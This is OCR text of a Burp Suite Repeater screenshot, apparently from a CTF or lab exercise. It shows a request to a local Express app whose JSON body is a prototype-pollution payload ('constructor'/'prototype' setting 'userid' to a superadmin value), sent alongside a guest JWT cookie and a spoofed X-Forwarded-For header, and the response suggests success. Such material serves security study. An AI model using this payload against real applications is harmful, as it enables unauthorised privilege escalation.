 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to 54mmy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type:application/json
8 Connection: close
9 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3
VIc3QiLCJpYXQiOjE2ODgxMzM1MDV9.vv-ncEUCbfmK79OMaoGp
OQmKut4wBiaUjCso791i8Zs
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 X-Forwarded-For: 127.0.0.1
16 If-None-Match: W/"f-CO9zonRdiJ7bdolSNjgKjsxDkxM"
17 Content-Length: 58
18
19 {
"constructor":{
"prototype":{
"userid":"Superadminzzz"
}
}
}
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-CO9zonRdiJ7bdolSNjgKjsxDkxM"
6 Date: Fri, 30 Jun 2023 14:20:17 GMT
7 Connection: close
8
9 welcome to code
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 6
Done
英